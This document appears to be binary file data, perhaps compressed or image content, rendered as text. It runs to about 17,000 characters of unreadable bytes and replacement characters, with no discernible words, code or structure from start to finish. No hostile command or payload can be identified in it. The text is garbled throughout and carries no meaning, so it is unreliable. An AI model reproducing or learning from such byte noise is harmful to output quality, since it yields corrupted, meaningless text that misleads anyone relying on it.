�@��.䀃�T���.v���?;wq_6pr�;	K�9n�|���kwG]��nWy���􀻬)�YQ�����_�<)� W�8 9��@ �y�,2�U���a�����Weg|c�_f&�_M��h!�@��ZfA������MR�p,(,`�ϬĎs gRIh�]���@DE�ۛ7��G!.��1\����c��E+]]�_���._��,ʥ/����˿��O��H͠X��KP6X;��	,���J6�#|/���T��30d*�S�ہ0Eb����Ъb��#xI�f01�{9�Z%+h��A7S7�!J�<hP¹�<�J�)�����2��7�p=��)�q�0���k�ʂ��(�:��- B�C���x�ڸ5)(�3R��� 8vИ��	�I'����ق9��B��/9.=:���D�������D�ĠK	�*�O�.���H��讬����O1)�"@-*�x�X�4��ZQ�t@���_T�s���@c��`,6�S�$�e�fFj�ߡFh{�����0�³������f(�y)+�� �rS��<�p�u�<wۄM��M������� � 0�[B=+,hכ��K�"�mp���3C�!�䊧����� �[C� !$!��T��	�u�-C����5?�S�Y�!�S�1�g�
AC���|���0�yr�a�CpI�?G�4��(#�(Qɿ,�������JV܋��,���:�8���h�d���;A�+6���2��tKhT���Lƽ\Fde�˺���9���n��{$o���w���n�$�(#�r�<C+��X+wT�#x+�8�zTBQ�U�|2�c�~4=!��82��-��]2�.̎ZJ��ܲ� ��8d��H� �4K&q4�H���3>�>�RN>9�-�ț ɘpD@�9�h';�4�
(Il�(�(FI��	��9e�3@�愄e芡PH������4�rE�ЋO��ʭ����J������O3���ŭ[���T��X A�˿<�T0Ѽ��f,��;h�K�LQ�Q��ѼL���ƾ��h���q�w�2�0X�Y������Ru�y`�w��x���h��M�1UMh��I��%у�q�*�Y����9�(KH2Vz8 f:�?�l��>� �Y@�P����Cq���#ɏ��"��� ��CIU�:Q�u��O�L�JN'q�_�
���E�>�2s>j�B(Ɏp
������4뒔6x��P�J��,j�T������S�OyV�P�������:�j�5K�V�V�=Kq�T؄T �UF�d@�dK���e�z���׼LѶ��M�4���*�İ�$���F���G�"���q[1�SG��,M�x<zx��1�2�ǅ!2]b�.�H:uY
1�~,�P�+��l:N��	e�e����I��j����C��Cd��$��p�E�Ou�	�lIE��eس��x}
�e�O�L������BȊ���l��L��ڐh0OJ�F	�Q��� �qŻ��h=��qP��V¡�O��X|V�k勽p��բ�(�SQ޸��\r�\-������s-QvMqWX0��5K�4K����W�eW��h�;=�����F"X�|AIRã��G�Q���<x����mG�#�X���1Y2�p���4MI����}��u�5V������-Nn��وI�����T�!�+��]ZD��-դyյ����Ԝ?n��d� ~v��R[A��̈�z�Q�'��U�	g����HKJGy"�%� @����������i}�i=��}֪|\�4������=��u���\'�b��\h�r=�s��U]eu��/�bu�W0�<]eۄ���f�;���u�9>�s�$���l�q�Ό^Д��l��"��v;Mx��(SG�(��1ű����G3�+[ʎ���d_:� ��Y� >-C3�,��R���>�@��ӑ� �Ml�;��^����YM	�A+��ZE�
BT�����(�������e�PaX�؇�"���u��D�T�?��a�E�E��h͋��ĥV���N�25QSY�����'&�&�)�b�U��M�-&Qr��׳��m�=co������R\L}1R0X��l��Lz�r`X��z����ϔ����B.�#(��Ӽ1��G �� 6���!���ϫ�-e~�M~4���l��3��BN�Pa�{=|���D�Pڕ\뗸U��e���,�.
�|`����A�&4�3�V�e���H ���i�1I�8���J3:(�Hy ���W\g�����Я�\ebz��i-b��g�P��i@p�K��ڦmږ�ܞ��\҅b�UW�M]seQu5׊�f�t]��&L$�TR79v���)K���o+�Z^>��@�؛Ά �XDVdFGvd��dIF�(@ \bjL~�(��� �����oZ2S��k�8���(,� �Z�-v'�-!��Y~�d�-��-��T��T��b�Y`�\���f&JOW>2�[9'��[�P����lu�:���O�j\kU\|b�P}��j}�R��@)U8Kݦ�ٖm���6h*���\��\uuh���r��5.���]n黐f���L��8������6p<�y�r�L�X��ԃ�v� (�l(������ޑe�H� �t( J�o�+�M�i�I:�8�����6Ŏ���S���lb���?�3�SϘ�����ڵْU�}ઽ�ϭ1� ���fB���D�E�0 �u�@[7�f�l�{ J��m'�M�a)�J�)�+m�Dm ��u��g�UVt�:�b/U��|�����������'�m0_�/n��~un��h����7/�0�����۶p������ZH��h�0y=�� ���"�EQ�o��o@��F$ ����� _"k�M�����MQw��L����'�z����8����.��(��Ƴ�8���Fá=�`���=��X�>۪ "�!j6[�� �M�ȲW���.�v:�l��5� ��eV���o|Ƈ�ŏ|ɧ�ʷ|ʯK�|Kͷ|b����pUB+�����K���t� Lw�և�ן�� �W}��}�G ��}�F�ӗb�~�m�ۅ�yl�#�݈w�i�����B����s�����b�����ׇ�O+A't�O�D?�̓G�K�yJ���2�� $��4�o�x �A6l�!@@�$B�(q"Ŋ/b�h������	s��ФY�f�<9i�-._�ti����H��9(�2e��4yY�YϢ=m�"M�r礞�z�D��?6���ikeM�VW~�:�QHfk�|iKY˴iY�b�ԧ2 0YX�CV�ؚzkb�J6(Lvʖ�%��eժ{�B��lˍʖoP��Ĉ+ 8z�+�O�.]�֧A��:�βmw���3iП=���!���Alny��ʅw>:�¯[��� �����*<yh�����H)��޿w!C����z��!�J��6��0�������P��� �@���&�����N=�!�<A�D6ELS�<GdO+"E� ��qhq���cHp@C=�!��BiDFK2�dE7PdFI��� �XC�3*��R�,,��2s��S���Om�d]gue&Rg��SV0=��^=u�L^�uX��U�Yg-��3v�5S!���ԛ��$�3{�Wd)�Kz���x�P�$�==�Wc�U�Y��b�Y���z+����k���ʫ��;+�t�l���
�����쯗�z�[`��p�x��x�r�&枷�zꕒ��ɐ����'�}�ᰇ�L�ǁ��/��#�2�`1;�C��4Ӎ=R�у�!���'�b.��q�5j��<�� SF$DI��B6 ��?%DP�M�I^�4�,����3�>eJL�t$(f���V���HM�JLN=�LK��	�.5�فZ�U^h=	P�$������Q�j��t��Wd~5�$��4KUϼ4	;|�I4��z��J&���f��њ^�����E�R{Y�ԺN��Gk���,����j;��C���y���/O�w�@�&ӯ���e#}�m؃?t��5����<0\L�8�5\s����5w� �<ʀ��� �c!@BD622t�d6wԲ�q !�G�� 	�#�xV3��0�L��ьp�a�h�LR����&T���b(Oy�p5)V��9]�.1YK�����&�KW����ski���2�@���-���.��t���\��H�O�X9��rt�s/a�c\e�?Īu�k�����[����c�<�!2X�#"�%�<�t~td�r�`e�Y�<���\��&���l��]򒗽�|��{P���� A	*_��_�o}6��<�����G�
(�80pq0��I��(
hYr����GU��ц��"-�G"\';	R����t��� �$a'�	J����Mm���RȄ�R!�� �K*6�e*11 �&F��#&b�۠ C$��n�I��5�M�17�#����9�M���������QN�/i;@��G�@jP����#�I*Q��T�u�؆R���a��T�*V��U�C�E�*U�:Ԫ^ժI��Y�*T�v�N�jQ�:T�.5�l�1 p\W�8��gғ��Ly=x�K�Ï x�@�Ё~ >��`Ѓ������P�ܐ1e&��+2��H2X3�˴)�L����(|4%jg:K�C�$����Ѕ�F�t�y��th��Ɂ�,m[�"J�0��+e��S �r �@�/A�Ķ޳QU�ji+G��rt�=�oZP�źD�� �3PZǞ�-Q�Д�8h�p���K�^�VΎ���#QbG8b'^��M�bc�8�,F��e<�ט�:^��ol���&��U������q�}����d�� ����R����&ڃ=VnO��Bl��	��	jE3v�K�R~�Kؿ8��_6h8Ѓ�pL׾�	H@��1�E�4I�����H��osp�i� �9�fF��s A'Ϛ�SO�f��nnpύl7�m@B}��^(n���AWާ��bbDq�TX��	K���8�(�,E���E �U�^����zjU�#p!z2R�p�%x�㦔�"Y�&62���d"��������=�#���8����]b#��� ׷#�\�~�
�1��\q&W�� 6�IO�\�%H.�-�ұ�e�$ۃ��C!:@F2Z��Z�Cm��*ZQF0"@:2P`��q�?j���A���@(�AG���mH�$Hse��"�i`:���t��1 *}:�D2{袺IJ"HDn�]Y�AID{ w���(��)=�yS��)m���"���B�@9pLQ7A}>�W�0��j� 9�N'�R�}�($��ن��tǤ	ض�%s��;�>�'nq&���>���_�}��TPp�ø�1��M�����P�/T��;�Z�wHJQHo�,%����zC�=x��0tFXA9H� �4����@
0`
T���l��A�ABPL? ��A���-�)�������H��P��	W	tS�uS��4�Hܙ��x@B�]�]F@�s��D�iW@������@�D��LB�
��OX�q �ڼ�2,�Ņ��0N��E�l�0��p��Dʇ��c<����MZ�[�!Y�5�I���X�q_p�t@�1�#��C@@	p�q	���!B\&B��q�P��� 	p��M��-����%�����!����#p �_�y�ȉ�/n�E���R6� d�_żCeU�g���@�ȝ��5��4C�m#
`���2����>l������ 4��4u��,��(���oI�>�#�mZ��ar������:���L�^w����D$w��C��4�ZAEJ����2�^�5����X��ڀX<������޳��b�Q�]�ġK�.��Q��� @N�$ԞV(�$���D��Q�%\�i�)��-4�,_��B��Vbe���)nb(:Z�� !4���@�A(>���
0�ŵb�Q�
p��AP9�[¥�=���U�"��� ��dJfɕ�ɟ�9V\��Ȁ��߆x�@
@4R#6f�lc�DL7X
��lΦ>��> �m�
���9���|�P !��ɜ`s�`���o�]p �`� ;|;� qa�8!�9�:1�)�@���ݙ�<AF��Cl�̀��F<����@�S?A��@��M��\ȅ}H�Q9���T����$��A!���!� FO��T<9@ц����	Ld����$�
���}�_�MO�X���AY���)�"���(�eZiVb���\`�U�ՁZ���r ���Vr��iA�V�0��)B��^���ɢ�
�"p�P����b&4L�c#2��7TL ���5�6j�6�&o�Ȧ��"*mΦ=�A��Y
�Pj�P׍��H6�HJx�ˀ*��c��;<�4�q�@H�x.�:	DBF�C��'v�j���C�P}��v���C��, =�D?QO6�-N(����p�z-%� ۨ!Hɔ����Lh���)lE�(�D��qN8��HJ���O�ށ�P�ы��T�
Mȫ�X���)�H))� �
P	�(�>�iZ��0 )���0H�)ց�Qi��%*�-�������a�-L,Y���:�[e_�����&پ�"<���[�w8 e��eB�/N4��c6��|�d݇<�L� ���jz��vC�*o&j��慐-�f$�AdA��A�ZP�DA6DAב�c>��6�?�@��7	�?f�7��v
��]9I�t�����]��gD�j��w�]��S�	�D>��E���D}q�Ml[���D+*(뙈��D��J��+�jE����
��d�Y��;�C픾��a����ū�hcd�FA�� e��IZ����n�#�#��Pᬉ��"t 4�Ŧ���P�/&C˒e*����&�ƅ�1��)r��)Vr�#(�����:���l�v�X�/	��0��#��Ʃ ^vl�����/)��U,V��Ϣ�0�)�J���"4��9�1#�yH�ȃ��f��Zc���tC׺��Zȅ���l�f+���Cp�Tݠŭ�	��l�p����§N��m� �f穞jl� ,nC��A(D��ZDBF�,$�m���vk$A}&�|=AI=qnD�3ؚ���,��Dk�>��XE�� Tk�=E�m��|kMrT�8�L%���E'ӅL��2|�Tr
�;@B�E��^Z�$!���c ���o%r�6���]�o�I�#`e�@��10�&i^�o	,�)j�U"�#d"��VVp	li��/�pZ6�)V"VB ̥ce*�l�V�s��X	�P�oa��d��n<l�@1>�ӂ��p@���d-�vm֢ l�&� �f+�4H_�7�fs��Z��f <#Z��ǰ`���@���g;�v��3�@@zZ��ZA���Z�Z�
��ു�w��$D@ �g�m�<�5D�7�D����M�|��T[�FLx!�&�N|����D�F�E`��3�n)_фF�O�2�MI��N�!''N0�������帑�M�,K�"�3�>��*�27�T9p��3�&p�Zޥ [�kk��bU�m��R���@��v]����35k��b	D�)n�Ğp������?�Xg0��-4��(��(,�g�<m���h����L�5f#���\#�f�n�B�L@-�>�
 `+�o�H����<$��-MG�(� ���ǔ�]��u"��bZ�;d��q��L?��j �jC�1E��^d�V�ЌrF��i�i==� Z'�$��$,*�Q�E�]+(�p�CQ� F�b��������Ѝ�aW(��}����L����kZ  U�
�F�St���^��T�3LM%�%pi���Ap�
@�X90��st?�~)	|3��3m3��/�n��AiB˄�:#047�U C�rO��/a�,h����t:�oP�,wD�<����C�A<��z��Qm��$�6�9�@
��8BH@#� �dm-X{[��]7XA��Cڢ�R�@CL��<��İ(������Rg�qx��P��Q�C��3|CD��ED|��1X#d��g�����n�߽�U��<e��A�`�4 k�ə�ɳ��bLM��yM+٤�|E��P��9T�(���
�R(G��K�<ҡ�(�[@oU��u�O�kT"v��ŵ���-�O���.:j����o��B�:Vժ{��&3�r�b�v�k��"��
��.4��T�/v�:m�z8�����<�3&��)*�=�ٓ��/�Y�/��,
#ph�����"h�  �d��/� �3m��CG-�小���@D��@�C
�c�{��@��TA�ׂ���3�N�8jJ����L���� X8���{�j�ᖀ�{8������7Aq��[�9mЈ?uu���� k��P�k�~�'���== t<@Л4h�I"d� ��ʔA��b � &D�����(R��q�2�&'�9�r �)!���J%J�M��W3�$�7{���(Έ:U�N�L ʔ�kҴ)��C�B��'��MX`�*3��IMm%���V�=��HѰ�H�S�%v���Q\����8�\�!G栨�a~sPL��cr	���-�0;��j1�;�#G�
Ӆ\�`�)G&��C�a����[�lԉ��U��p��ŭ;�Q8 B<�Ӧ9R���Adȓߣ�<UD���~��<��P@�%�1�����y`&0gthF4j���4�7���7�I %�9	$�@"
��1
�E�(8�GK!����!s����&���v�`��g��&� ��2�S�"H" �A ���0o0B�ڠ#N:���6�hc����:��/���� �i*�Ib�%� �H&v"BiҒ"��Iڈ%O���'eP����T��,���I���Ru�U#�t��
����'�0��X����Y�fщ�hC*K�V+�%+g�b+��+�.E0�N���M:u�m�m���SD���*,9?j�&�������F��4P�m0{M;Ф���ݰ���ǌy�-
�����d_���:@5�r��B��@6�+��h�nGQ�3���+"� ��O)��o̱!�Ƙ j� ��m覙��C���5lf���`�H� 1D�8���G�(^�[F�B��x8@��i~��<�$�|2�)��K+�̲M�6�s�0�0M5m�A�:�S����D@�$�(��Q��N2�����bh�g$u�Ԅ *#�BZ�?�Y�S�pzF'�b]�'S�'I)�e:Dהp"G'�k֚�ҪSH������H�N�_��m��h֐����l��g��YJ	`[
�0��.�Mb��0�.,�X�"��]\��h������!;��`Е�|p4D��p�Ө�^|�6�%�@qI�"�C�>�����] S �͌d�YwfT���������A
z�A��:�U�J�xp5�@k:(��tc����+d�m��>���(
t�[�00#Ո;��|��iH�����Ď%9NJ���@�%�)s�S�\��=��N�ʓ�e�Ta�������N���ШG�x����>��e*"L	�-؁����z����(bO}�'�;VO����sU���, Bp��{k�T�2�̐tJ˨�N��+y.�4q�R?vd�X01�P
�n-���¡bR�L�����]6H%ҥ�8lb9�`����e2� z7��`7��{9����c!��H'�ҁ��:J�})]�hX&�zP8��tf�H��4�B��3A!���<P�0�Gl<xPx�!96�k��kQ4X��`D-����Ƶ��h��8"�nQ�4���E*V<4�yB��[Dr��$&���o|#JVb�''�g|cH�dSv�mB]��P;<�i6`�pI2����m8P�o�ʘ�\H�"u�w�j)��,fr;��=�z���I���z[�	�05���D�B x��e�*$���=u�f��B
[�,[�"����Uح�oQil��c.U�]�ҙ�d���U��GȰa�i�I�B��k9��\:�T����~L	��Z ���5�G�����]���O%5 -\d�Óc�"%L9U~�� �?�#�iS���]�k?�[d�U�zT3]�JW�Z�@m��>�� ��}���ph�HF��#y���G�]����9.r���3fq�Y�K'�BZ��7�2�9��e���Oq�0;>�Ε���t�b���AJ�̗�
S�U�Y��=$"M���;R�ﲤ��]�B2�nj�c�zә�n0��p��ǧO~�3Y��,����w��ֽ�Wo�0+-�!E!\�p��U�
!�ҥ�٩a��r�[Ȱ �R�P�R��at�!Q?p���(��0�p����1 C�&����(�����L�%�id�t���`E���Lh@o(Q���4�! b=�����5�f����h�Z�`�s��J�I�mA��V7@o4z�G#Q4z�%��*�K2.��:9%�^zX:(I;�.�rLe�S����8�3@� ;T�3�S�P�d鵰���
����3 `_~�$��7*�]]j�jܺ8�W�xs
����`>��/~JQ|ur
���*P9�D?�4t�o�g��~g�����m�ц+��5��3l����!����Mc\��8
�^�����F|8�:�d�@�������..p7���EJ��(�$,2Π�� 0 K�l�FR����`��M�M�����ȍܨ�@Ȋ��
��P`���8������n�n�@�	hPp��Уp.��J���O�*����8m���
2G���Kz�t�d��j�`�d��r�O��"@p�Z�R*��X� ���HBx�g�\��JBX�활�S���T�-{n�x��� U�%����|#�+��|�M�ĉ(D�+  ~�/��fA������[��֏	,+N�)*����#9��L����� ��cS��ZN9�qk_�m�?h������V�q�� ��ãNn�a�12�*�J���F|�
����J��F"�h	D l@	�LB�P �P��᮪ ����Z����N�����o���j�;��Qn��q,���I���F˓B��/)��Ӿ����:�f�N���"�L +̀cK/�Pϒ�!|��"�<Q�h�T �9��'��������zP�$���t���#`�+b �!����(b��➂���������Q���B����1������J��DL\� 2��ܯ��Q��òq�Bs6'L�1^��2C�  �������YӢ�Ȇ�S9##�(�t&R�ޣh��h�?�i��>R�j���A��j�&~ $�ʡ
��ʁ
�����h�H���ϔ@FM�o�A�B�$钦��,���I��B	����@�D��2G�dMvb閌 +�@+��0 �v�T��X��&�5B-O�V�~
�R�)"��X�m��/}j�x��uE/ktY��\�&J��B~�~Zq+N!�T��"��3�oK�-��Q��/ߔ!9OS8N6OS8+0�q8�� na��'c�19��s32�L��t�&c��.;54wS*��j��"� �j �Ss�g��<�F=��:�����h?�,� �R`�ҡ���a��`Bg& ��!jȎκ(;C$E���h�������G&kE�A���@ҜDJ��q>IBC��*�B�r�r�LOP������]G4	0 � x�r��Fao�^���n���'��	���.�x��Y�U�|NA1��|�⛔�� pq,s��[�1�.s�29dô3?�N��`\�� �Q=�6��8�O�B�f�of��1T`�r�B@�4h�%03�46�1b�aT�h��M�o9ijRwhQq�D�D�Vm� mӶ���&>����˶jx` �>x@C�@ �@�(���j�V��
$2>�
P X�,��#&U��F�@�	|�g��/(iA4I4K[���(g1M\-t�uN@���QV�F��`D�`wy�n�� bEq�^�#�rx�� v-�!�P� �2&6��/Sq��W��{��_91�K-��c�K	l�@K�����}QVL��K�Q)�n�Q9(��q��L��G��Af�:�8@\�Q�qa�a�����!F���N3C�4�an�C�S�LA����2�Ď�U�Ġ��afxlXm���a�e���6n�"���*	D����kR@j�ƮƦ�Pr�7��\R������?a�E�N�4�G�/���r��qH�*'rƵ���B�!)+Kj ����b�*m���� t�]��D� �(%xIG{oؒ�T����K&�/�U��E'��G���4{m��-)"-��VsY�k3����	��h�y>�ޤ�d��3I6~�Te�4�� �j�q�1�7�q9�aL�J��:Lk�4��f����1��6��Q��4J���PI�I�i_Ú[�J��2�NÙ�Y2�����(az����:J��������l�L�nS x�x  ��HjTU" >'@��!"�@"��@�j���q���?���f�G8�9@	t�	�����x��Q7�W�B�^��j 
����LO��)��u7
��e�x�i-9�xI�P�0���SN%"��z\���7����Cb%ƍ%����Vp��qe�~ټ���}LI���w~{e��e����QI��wf-X989����Q���v�)j��N������[Vfa�\[�a��2B��ja�eOl �B�׸	���(A��JA�z�y؇�A�A$:�L�T�ƣ�����o�f��
�Av`�@t j��p���qk ?c�r��rszx:�ǧ���8(3�AO�AI)�:\���Z�)ef��� ֪R�@`��^o`Dݵ���a,���Y��_B.e���纆o~Vq$��$��V�WY�畣�&� ��le���t٘!;߀�3Mv��y~Y�9W���fù9}������@�e���a���H
��V���#8q������anAfEX����w�##8�������,�ұ��A�\@>�D]����ˈ����̬��#�@܈���U��
NRtu�P zP� ׋��ʜ����Y{�G8 �zH�䒄 I��A!u���-<�'�Y7��!
@@s2@p�r�@DM��� 
�@yc���aS��.�	�lo�l�yw��'�+3(�t��I%ءȓ4��bwٿ[���2�4�����/˫y�<�a^[Q��!MI~�K~�C~��|P�`��;8 �GJ H��q(�u�Q��T���42B ��|�<�H^�!ћ��=,�a9W0�I��^k��k��[(�*�ٞ\��] ��~Խ(Z��fM�aR 	�
�[����
|��~�������լp i7�`rE�}�c��Ю�p��@)	��D[�d[C����©}�������ȡx#9'!
ڽĻ: r�����rRvz���i�.��!|��.��s%��iY|��d;3L�\�0�dS�2���t�����D>��׶qh�����#8��y��y��1����M � �)Z�����*�� �
��k�bE1.ڶ�C?�$n�X���qZ�X�p�6B+,r�h�Ɩ/?r���%�m��%V��Qb��	sA̅Sޢz{���7l�aN�9s<����Ǐ9?�5C!@��(�������jղ�Ho-8�	�M�"E�%��$
��H� ���Hd� ���C�!:G��Ma'��g�aǆ��ڷgM7�٠Y�&=���$���<��I�Ø��>݄��د��"d� �ߡ�/^|����+S�����ח�#��$���C��=te��'`�������߂�٢��x�}	�Q`��YX�&衅jb�#�X���H�����%���4���,���O=E�Sq�KD�@���M7�S$	�����$��#��(�H#�8T�!�ȗY�GI$"�F;�YBE qY�ped�C%t�6N��e�����LOj�H?�T�"�"B%�`��QNu�������`CU��X<L�e��LZ�4��_p��>�0�H:~��z�CX��b�)�X�U�edH�!p0�h�r�����N�<�l�ɖ�l�g\o�q�-�۽���]p��C�v g�] 9�G^z'|0��-8�z�Ag�S�pV!�J���Rq�fh!�r(c�.Ҹ!�-�c�*�(c�5��"�6���3©��Ǭc�Og��H�*y(�!��ȜUp�"k���L�62��`����@�XC!�pP�53սGO:DFBR/I�6F��J�Ӷ'p�В"������䥠�#T��bj�0M5թS����6<0FI$��9K��*Y���\��%�\��Q�(��L`��l�:�l�]����-P (��4��@}��VB�~�Z��+�l����n��ܻ����������,�م�]��o���y ӣ����O�d1H, �6F 	Nj (���C+J�9����,g9��N83��g.{�	_4*�CjK����t�q� ���д���`'����vt%C-bI�cҎ����5jL7i�8��š)�!�H��4'��%�BS�Br&��(�c�����7�	��\挒��)���B5*�aU�"��Ty�)Ё ���*��)�� Ғ�Y��Uh�$y��	t�w�)��ì(82d��.���T�Z|�A	DC=TO5����>�|��p�.�5�^��t��/�A:��_����`�ABj���3aB���	����h���b�������Y�� �<g�2��=	i��l�0t(�*È�Pg1lQ�v��q1o۠�D%�'v�j%țC�@(��K�b�E8$JO�Q	j`R�)	l`C�lz��nI4�����
d],�O�
E���rC��Q�ҹ�}j��] �0�$D�t�J�##) #�c�2G0�*����X6�4���a����(�xH@�ej��UkH(@��Lc%�^�J�<ó�}�h�U��#^�Y��otsZ�'~��ξ��|E;��_R7�j ���-B��(���L�yV�.�$�&��47d� a�:&�	��A��'8^I�,3A/��R4E-���Z(��н4�D8�'Ϩ�(�Ǯ�-R>ݨQ�䐤5q�C�������#b;�B�8���`���Û���?�a��-��Q�Ixp\찗<
5ÉmJR�B
�i����*��JV�
gedl�:D�<�^U�	d���A�`5����-��G����,eI�,{�j]k��J ӄ��A�i����\�t�|����_�=-z��Z�# ��_̐�-@� � �4p!�WT (=Γ��	�?�Q�u3h�Bd̂#T �cR����.�h��}P����)jߘM��]a}��Bf�����G����A7�
j n[#�a�b�9@Ǯ�@l4N7�J%7n���RRm���L)&A�J 3�HpZ�ST0���%4f	[,��t�D�P.�U�"�^��F���1< �c`d���	��<�+�y�W���j�k3���	� ��-sb�՘�P!͵��p��V2� <,{Y�LC	����̎�x��3Π�����:Ϭ��������5An�l����'�AwWH�! C�\�Q�b �h�
f��i�v����r�@_&y��g�M(}q�3c�Ȟ�|��y�jH�⮶�K⇆�(�^K�A���{T�I�h�ݴ�W��t\Ǔ�@�F�M%��w�����'1I��T��VBC�E��h�x"�N	���"y�c�W`� �c&��W��``�k7��*Q��C�s��,H`<��f �<DGt�a-�!g9�Y��K�.����]0>�ҁ��ZZ�u�M�!M�Q��q[ڤI�v  P
P
���0
�@w�P N|W��k���0x�!2Ӆj�O�qk�eA�A�5�"y-Sl��^�eQ.Q�w_�ǅ]�B�v#�Q��{jx�n�oP2&A7|p}t���k�zx�p��T�pg@{�R6�vc$&m��2�QB�r)�W	��)\�A6d�C�b�wH"�*_I�e�be��.j��`c�W��� Xɒ�e���<E��D�nV pY�c=! u��g�����(h�!uٸ�����1[�%@����Dұ7� ��6��@��p ��;�_�w��dd��O�L��x��k$�P�k�!�v2�����yW�y2�y4zZ�Q��[�"xHa�y�'���^�T���' Yl�Q&vN�%~ n�f|���kH+FRL�|ҷ%�{��`�G4�����fo;"T�U��G� ~��8�� I���:]Fe;��P;`��?��7?�Inq�(dVf���!q@KE7�[�����C=!@�� L���e��L���u��/��u'�0�`�� 7� ��� ��	�P
� ���&�u��ΐ\�O��w��1�Wԅ����
���5^P��V8Bu!�v2�ّϦ�l_�9zaX��w�i�B�p�;|�TW�m5P��r'w���a#	U� ��V�wX|P�p�{� |7�;6扇u@�|]R�t�S��'}��NI}:��	U"e��p�V�9\�q�~S1H�`�*�:�Km�Vba& IeI:�W~��VP�`��J��J��sq �������N��Q�K�R ���"�>�I��r����Z��qZ�����I� iٱf`7�l���p��0��
����	� �d'��w�P��PNÙ���'y�yِ����2�j^ݹ�z`��	4�B�	Q��"�$�Gc"E�!�Q�y��Ja����z��X�u也a����5�K!�m]r��JaĺpaC��J7�ڔPi��j֔���ꔖX�7۷U�~D I0c`)�,'t�I��(�W�#{Q����h�*���ef�E���D��x��fdP J=��P�g�����@u�q�
��L��u��u�ř����h�o������:�M0� Iw���
��*�P���!���  � ����kRye^VhP.�&��jC'r��y�
���o+z�����"��J�{���T�9�}K����!���º��Z�B��:�4��銇����۸ z�Q����U"�}�2)�SqI�q�`V�O�W<j����;;~16�ݰ<��0raJ
o	P�H PtS:�è�m��J��-���`:�����Z�u���׸���>����澓p[ڱm@IЧI��DW-q`�r��	M��U��0����@
\�B �F��%�aK�hk2���xW8�q+�E��:·z��IzvkC�|�y�����緖��#و�	U�˷0�������Í��Rٹ-\���5����P
�k��J�V�U����0IU ��d)���:UP�c<s;�q��T�;��[l�2`�җM��)�T�0���%q� /� J@����=';�W�풦e���>ӄ��2���qMױ>���l� P�'}�� �`��cp\���C�4��k,��dk�$2Bb�YHl���)�)��V����x��-b��z�I��-��2l��ס����'��{΅��֬�������Fę�����
R\����2�[ɢc������W��w%J<�c��j��`h௵�E:����d���|�0��H�H���C��zv����i���L���L��Z���fw)@F ���[p�� � P@ 0 l�PN��@���4 �����)���)�l������s+�ک����*<�6��Aܸ׬�霞4�΀M�������|�}+�~�����3��9l�.�įy}�}}�[	�<)$Jq�*�]�U����d�kɻ)��<����3�*47;���0��rJh��������T`�R:��ҕF��Y �7�l=����=�qub�L�q�izZ��q������h� @B}�� F`ʬP"0��f���ڍ� �@@#���5I��tP%�15l�f2�6�"���yrmz����l�jQ ��s��;|�����zÐ����{]Đ����.��7L�0��C��V��}�;�#ڮQ<�%ZJ�[	:���6�d_Q�<�v�r��e�0q) ^q�����P�s@��,��,H�sr �W@W� [iEG-�c�(=�|��c��B�����,@�v�;Mj��ɢy3l�:�vy����# 06�
\�H&�����lx�'B������PB$Pi��\�.��lpݪrMl��֥�l� �Z���n�z�FP��_ 3���>�}A!�� ��
�p	Qݴ� ��
�P�^��n��{�Ҏ��.���@
�n	�.�
`	�� �`變�
��������
_��P�����n��	�@
� �A1�֎��ޮ�LqA.�䝝�FNG�9��*�  [�V_��gNfJ�]q�z���+� +�Pѵ����v�sxL�O��E�n�榼��X��RO��~.�S.�ij����?��0���}��n�.h�/�Pt  *�ڨ�Q�@Y��zox^��N�OHB�"������m}�p��$̝�o��9�vm!��� �ZaI@��N���=v}=��}ϔ@	��
Q= ��
��
�O	�N�R������������^��O������
��������?�����	���.�n�����$��TLq"@#�F�.���; �3�Wd1+����qhjYX��Z&<�BG�o�)��	�8r�l��e����	��d8pP¡@�9r�9��o8u>�sRϟς�$�l��A���S��iS�I�J�:��$!a������lQdٱxP%�U�A��T�Iu�ֽ��n�I}����ݾ��,���⺋;�9/�ʆ3+f�sgşEk]y���̚A����ug԰[��Z��ۦm��M� 6�W����#�@�Bg�(3��A��,b�e��.�uU�(���a��T�X�_OI�*���!�z������Nʒ���$P�U$pD�dplPA�<�;*�����3q>�RQ�<B�������)�Fb��&G�q�Go\ %����Ht� ��l�f�A�а+��r d:�Z�� �$�(�P�"9��ȣ���Ȳ-� �%�
����h��B����`G��
(�����$�ʨ����*��jjx� )	6��jN"H�n�!l�­1��� {LW��ڵW`/{L1a%{L�a�"���S�6�p����R;Ͷk�-�Zkq���j���5ֶ�v��xn���59��":#�{���#e;Y>��_ٻ�
�$��X)�=���>���؝���360�\��L�A`F�pA)�$�?�лIt�aJ��=S�Q��x��FJ���w�Gb�\��G�y �����$�Daʫ����G�/
sR���1<�(��,�"��F�S�83��$��D���h���h"�g�ȉQF{zƙG�j���SM=��r�10�
S����f��0 �$�0a�`��W__�+���
ֲ�hwwe��L5f!�nэM\o[[�\�?�\n��6�pksmzrM�]�Q79㐃�R�N��?��_��S/��88�T(I��bV�懩�} 	(���D� U�c�P�(� ����Ҙ'��>��gf۠�Td"���CZЈ�#�Hi. ��b��%���T�fP�j;�Z7��$� �2C�p���CM���N"�+�AnƩ2P���",�@B�"�P��	�r���Nq<a����`�*H��U8u��4�5��D�lx�@BCb`�K]�6`���)���$3LVrw���d���eqRy��L�L�qM�6�\��V9��+[�:%�΅�j	G8����0�������Pbt����W2+�/����1��
��G��_� �אָ?�4Ʊ:He������dJ'�>d��Lf�\X?=�0�f#*a	�&�l-E�яd���0	��ꪐ���%)��9v`nt�eڒ`�Fn`�(B���hd#R$��H"�+��$)!���� p9�����.=I#9�8�7V*���#���)��7Q  <B��eY� �0�$��Е^|e�IR0�+�eB)��ˮ��$j&s,j�{��)��'XTf���V+i��X6�xɳ�Zv�.���	&r�9�t��Yfi�����;��� x�ج_�J�G?��8p��3�	|�<�9�H�,���	3i����?�3��lh�8��JQ�.���E�XQ����Uf VԽ�3�/7`��h���dz�J�t"0���S=m�%��Qi�|ÌK����1�g8R��\�G:v*�"��0���1�Q 4��� b���D�W���u���%�j�I�RF���k��tV�Σ�d��J�2�����,��X�e���eW/�#���F����/��@��s�M��g �-y�y�n�L߁X~���s@�(��6��x���`�T!���؉Yx���e�=ѝ��J��:�.C�!��-M���6������Ul0�4�#=)�� @���/����!�˦�H'�xqX 
��(��PF�Q+��E-��l\\T!��8��ޔ�� �8DA�.n�� h���66��W��ȗ,f�W���4�K呓,��2�X.�c���'3v�W�,��d]��7^�/��6� � 4mi��/��H���l�ȏ<遅z6�?��'?�P�H@Cw���ɘ� �󝈶`i�Y���o<��y�j+�L�]���(�]ꌺ�M�
